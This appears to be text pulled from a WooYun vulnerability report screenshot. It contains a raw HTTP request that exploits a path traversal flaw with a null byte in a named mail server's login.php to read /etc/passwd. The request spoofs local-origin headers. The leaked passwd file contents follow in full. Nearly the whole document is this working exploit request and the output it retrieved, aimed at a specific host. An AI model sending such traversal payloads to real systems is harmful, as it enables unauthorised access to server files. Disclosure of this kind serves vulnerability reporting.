 GET/login.php?Lang=../../../../../../etc/passwd%00.htm&cmd=form
HTTP/1.1
Host:smtp.hczq.com:8090
Pragma:no-cache
Cache-Control:no-cache
Accept:*/*
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Referer:
http://smtp.hczq.com:8090/login.php?cmd=form&Lang=zh_CN
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie:
Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=144231154
5;
Hm_lpvt_44f9b083c78d9d3c1e736e5ae3a4aff8=14423115
45;PHPSESSID=blijfrsmg1gndgk7rrgrsp98b2;domain=admin
X-Forwarded-For:127.0.0.1
X-Remote-Addr:127.0.0.1
X-Originating-IP:127.0.0.1
X-Remote-IP:127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTPUser:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCDDaemon:/:/sbin/nologin
vcsa:x:69:69:virtualconsolememoryowner:/dev:/sbin/nologin
rpc:x:32:32:PortmapperRPCuser:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Specialuseraccounttobeusedby
OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPCServiceUser:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:AnonymousNFS
User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:Systemmessagebus:/:/sbin/nologin
avahi:x:70:70:Avahidaemon:/:/sbin/nologin
xfs:x:43:43:XFontServer:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HALdaemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:
www.wooyun.org